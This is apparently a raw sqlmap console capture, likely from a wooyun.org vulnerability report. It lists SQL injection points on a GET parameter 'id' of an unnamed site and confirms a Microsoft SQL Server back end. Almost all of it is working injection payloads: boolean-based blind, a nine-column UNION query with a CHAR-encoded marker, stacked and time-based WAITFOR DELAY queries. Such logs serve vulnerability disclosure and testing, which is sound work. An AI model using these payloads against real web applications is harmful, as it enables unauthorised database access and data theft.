 F:\我的工具包\tools\工具\sqlmap v1.1\sqlmap.exe
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=3711135' AND 5218=5218 AND 'GPSt'='GPSt
    Type: UNION query
    Title: Generic UNION query (NULL) - 9 columns
    Payload: id=3711135' UNION ALL SELECT NULL, NULL, NULL, CHAR(58)+CHAR(102)+C
HAR(113)+CHAR(120)+CHAR(58)+CHAR(116)+CHAR(86)+CHAR(65)+CHAR(80)+CHAR(108)+CHAR(
82)+CHAR(116)+CHAR(89)+CHAR(118)+CHAR(104)+CHAR(58)+CHAR(119)+CHAR(121)+CHAR(115
)+CHAR(58), NULL, NULL, NULL, NULL, NULL--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=3711135'; WAITFOR DELAY '0:0:5';--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=3711135' WAITFOR DELAY '0:0:5'--
---
[09:37:43] [INFO] the back-end DBMS is Microsoft SQL Server
www.wooyun.org